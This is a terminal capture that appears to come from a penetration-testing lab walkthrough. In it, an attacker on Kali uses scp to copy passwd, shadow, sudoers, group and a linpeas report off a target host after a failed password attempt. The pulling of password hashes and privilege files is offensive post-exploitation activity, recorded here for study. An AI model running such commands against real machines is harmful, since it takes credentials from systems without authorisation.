 ┌──(kali㉿kali)-[~]
└─$ scp -oHostKeyAlgorithms=+ssh-rsa -oKexAlgorithms=+diffie-hellman-group1-sha1 loneferret@192.168.1.134:/tmp/*.txt
./
loneferret@192.168.1.134's password:
Permission denied, please try again.
loneferret@192.168.1.134's password:
group.txt 100% 681 195.1KB/s 00:00
linpeas_report.txt 100% 653KB 15.4MB/s 00:00
passwd.txt 100% 1115 137.8KB/s 00:00
shadow.txt 100% 794 129.2KB/s 00:00
sudoers.txt 100% 586 141.7KB/s 00:00